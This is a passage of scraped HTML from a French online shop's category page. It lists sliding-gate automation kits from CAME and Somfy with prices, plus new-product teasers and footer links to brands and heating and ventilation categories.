contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" itemprop="item"> <span itemprop="name">Automatismes de portails</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Portails coulissants</span><meta itemprop="position" content="3" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> Portails coulissants&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/98-automatismes-portails-coulissants" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="925"></div> <a class="product_img_link" href="https://www.e-novelec.fr/automatismes-portails-coulissants/925-kit-bx-74-230-v-u2593-automatisme-portails-coulissants-001u-2593-came-8050456063175.html" title="KIT BX-74 230 V - U2593 [ - Automatisme portails coulissants - 001U-2593 - CAME]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/21470-product_grid/kit-bx-74-230-v-u2593-automatisme-portails-coulissants-001u-2593-came.jpg" alt="KIT BX-74 simplifié 230 V[ - Automatisme portails coulissants - CAME]" title="KIT BX-74 simplifié 230 V[ - Automatisme portails coulissants - CAME]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="925"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/automatismes-portails-coulissants/925-kit-bx-74-230-v-u2593-automatisme-portails-coulissants-001u-2593-came-8050456063175.html" title="KIT BX-74 230 V - U2593 [ - Automatisme portails coulissants - 001U-2593 - CAME]" itemprop="url" > KIT BX-74 230 V - U2593 <span class="stitre"> - Automatisme portails coulissants - 001U-2593 - CAME</span> </a></h5><p class="product-desc" itemprop="description"> Marque : CAME &nbsp;&nbsp;&nbsp; Type : Automatisme &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; (Portails coulissants)</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/automatismes-portails-coulissants/925-kit-bx-74-230-v-u2593-automatisme-portails-coulissants-001u-2593-came-8050456063175.html"><meta itemprop="brand" content="CAME" /><meta itemprop="sku" content="925" /><meta itemprop="mpn" content="CAM 001U-2593" /> <span>à partir de </span> <span class="price product-price"> 720,75 € HT<meta itemprop="price" content="864.9" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="926"></div> <a class="product_img_link" href="https://www.e-novelec.fr/automatismes-portails-coulissants/926-kit-bx-78-230-v-u2643-automatisme-portails-coulissants-001u2643ml-came-8050456075123.html" title="KIT BX-78 230 V - U2643 [- Automatisme portails coulissants - 001U2643ML - CAME]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/21473-product_grid/kit-bx-78-230-v-u2643-automatisme-portails-coulissants-001u2643ml-came.jpg" alt="KIT BX-78 230 V - U2643 [- Automatisme portails coulissants - 001U2643ML - CAME]" title="KIT BX-78 230 V - U2643 [- Automatisme portails coulissants - 001U2643ML - CAME]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="926"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/automatismes-portails-coulissants/926-kit-bx-78-230-v-u2643-automatisme-portails-coulissants-001u2643ml-came-8050456075123.html" title="KIT BX-78 230 V - U2643 [- Automatisme portails coulissants - 001U2643ML - CAME]" itemprop="url" > KIT BX-78 230 V - U2643 <span class="stitre">- Automatisme portails coulissants - 001U2643ML - CAME</span> </a></h5><p class="product-desc" itemprop="description"> Marque : CAME &nbsp;&nbsp;&nbsp; Type : Automatismes</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/automatismes-portails-coulissants/926-kit-bx-78-230-v-u2643-automatisme-portails-coulissants-001u2643ml-came-8050456075123.html"><meta itemprop="brand" content="CAME" /><meta itemprop="sku" content="926" /><meta itemprop="mpn" content="CAM 001U2643ML" /> <span>à partir de </span> <span class="price product-price"> 946,71 € HT<meta itemprop="price" content="1136.052" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5049"></div> <a class="product_img_link" href="https://www.e-novelec.fr/automatismes-portails-coulissants/5049-elixo-500-3s-io-confort-automatisme-portails-coulissant-somfy--3660849503987.html" title="Elixo 500 3S io Confort [ - Automatisme portails coulissant - Somfy]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14542-product_grid/elixo-500-3s-io-confort-automatisme-portails-coulissant-somfy-.jpg" alt="Elixo 500 3S io Confort [ - Automatisme portails coulissant - Somfy]" title="Elixo 500 3S io Confort [ - Automatisme portails coulissant - Somfy]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5049"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/automatismes-portails-coulissants/5049-elixo-500-3s-io-confort-automatisme-portails-coulissant-somfy--3660849503987.html" title="Elixo 500 3S io Confort [ - Automatisme portails coulissant - Somfy]" itemprop="url" > Elixo 500 3S io Confort <span class="stitre"> - Automatisme portails coulissant - Somfy</span> </a></h5><p class="product-desc" itemprop="description"> Marque : SOMFY &nbsp;&nbsp;&nbsp; Type : Automatisme pour portails coulissant</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/automatismes-portails-coulissants/5049-elixo-500-3s-io-confort-automatisme-portails-coulissant-somfy--3660849503987.html"><meta itemprop="brand" content="SOMFY" /><meta itemprop="sku" content="5049" /><meta itemprop="mpn" content="SYF 1216365" /> <span>à partir de </span> <span class="price product-price"> 824,30 € HT<meta itemprop="price" content="989.154" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="6584"></div> <a class="product_img_link" href="https://www.e-novelec.fr/automatismes-portails-coulissants/6584-kit-bxv-connect-line-400kg-24v-automatisme-portails-coulissants-8k01ms003-came-8050456063045.html" title="KIT BXV CONNECT LINE 400kg - 24V [- Automatisme portails coulissants - 8K01MS003 - CAME]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/21468-product_grid/kit-bxv-connect-line-400kg-24v-automatisme-portails-coulissants-8k01ms003-came.jpg" alt="KIT BXV CONNECT LINE 400kg - 24V [- Automatisme portails coulissants - 8K01MS003 - CAME]" title="KIT BXV CONNECT LINE 400kg - 24V [- Automatisme portails coulissants - 8K01MS003 - CAME]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="6584"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/automatismes-portails-coulissants/6584-kit-bxv-connect-line-400kg-24v-automatisme-portails-coulissants-8k01ms003-came-8050456063045.html" title="KIT BXV CONNECT LINE 400kg - 24V [- Automatisme portails coulissants - 8K01MS003 - CAME]" itemprop="url" > KIT BXV CONNECT LINE 400kg - 24V <span class="stitre">- Automatisme portails coulissants - 8K01MS003 - CAME</span> </a></h5><p class="product-desc" itemprop="description"> Marque : CAME &nbsp;&nbsp;&nbsp; Type : Automatismes</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/automatismes-portails-coulissants/6584-kit-bxv-connect-line-400kg-24v-automatisme-portails-coulissants-8k01ms003-came-8050456063045.html"><meta itemprop="brand" content="CAME" /><meta itemprop="sku" content="6584" /><meta itemprop="mpn" content="CAM 8K01MS-003" /> <span>à partir de </span> <span class="price product-price"> 637,69 € HT<meta itemprop="price" content="765.225" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="6585"></div> <a class="product_img_link" href="https://www.e-novelec.fr/automatismes-portails-coulissants/6585-kit-bxv-connect-line-600kg-24v-automatisme-portails-coulissants-8k01ms004-came-8050456063052.html" title="KIT BXV CONNECT LINE 600kg - 24V [- Automatisme portails coulissants - 8K01MS004 - CAME]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/21469-product_grid/kit-bxv-connect-line-600kg-24v-automatisme-portails-coulissants-8k01ms004-came.jpg" alt="KIT BXV CONNECT LINE 600kg - 24V [- Automatisme portails coulissants - 8K01MS004 - CAME]" title="KIT BXV CONNECT LINE 600kg - 24V [- Automatisme portails coulissants - 8K01MS004 - CAME]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="6585"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/automatismes-portails-coulissants/6585-kit-bxv-connect-line-600kg-24v-automatisme-portails-coulissants-8k01ms004-came-8050456063052.html" title="KIT BXV CONNECT LINE 600kg - 24V [- Automatisme portails coulissants - 8K01MS004 - CAME]" itemprop="url" > KIT BXV CONNECT LINE 600kg - 24V <span class="stitre">- Automatisme portails coulissants - 8K01MS004 - CAME</span> </a></h5><p class="product-desc" itemprop="description"> Marque : CAME &nbsp;&nbsp;&nbsp; Type : Automatismes</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/automatismes-portails-coulissants/6585-kit-bxv-connect-line-600kg-24v-automatisme-portails-coulissants-8k01ms004-came-8050456063052.html"><meta itemprop="brand" content="CAME" /><meta itemprop="sku" content="6585" /><meta itemprop="mpn" content="CAM 8K01MS-004" /> <span>à partir de </span> <span class="price product-price"> 761,25 € HT<meta itemprop="price" content="913.5" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 5 de 5 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a 